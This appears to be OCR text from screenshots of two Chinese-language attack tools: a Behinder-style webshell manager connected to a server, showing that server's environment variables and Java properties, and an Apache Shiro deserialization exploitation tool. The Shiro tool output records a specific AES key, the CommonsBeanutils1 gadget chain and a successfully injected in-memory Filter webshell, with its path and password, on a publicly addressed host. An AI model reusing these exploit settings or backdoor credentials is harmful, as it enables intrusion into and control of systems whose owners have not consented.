 URL: http://39.99.248.211:8080/test 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
SHELL=/bin/bash
TERM=vt220
USER=app
LANG=en_US.UTF-8
XDG_SESSION_ID=c1
XDG_SESSION_TYPE=unspecified
MAIL=/var/mail/app
LOGNAME=app
XDG_RUNTIME_DIR=/run/user/1000
PWD=/home/app
SHLVL=0
HOME=/home/app
_=/usr/bin/nohup
XDG_SESSION_CLASS=background
JRE系统属性:
java.runtime.name = OpenJDK Runtime En
java.protocol.handler.pkgs = org.springfram
sun.boot.library.path = /usr/lib/jvm/java-8-o
java.vm.version = 25.392-b08
java.vm.vendor = Private Build
java.vendor.url = http://java.oracle.com/
path.separator = :
java.vm.name = OpenJDK 64-Bit Server VM
file.encoding.pkg = sun.io
user.country = US
sun.java.launcher = SUN_STANDARD
sun.os.patch.level = unknown
PID = 753
java.vm.specification.name = Java Virtual M
user.dir = /home/app
java.runtime.version = 1.8.0_392-8u392-ga
shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://39.99.248.211:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 冰蝎[Filter] 路径 /test 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://39.99.248.211:8080/test
密码：pass1024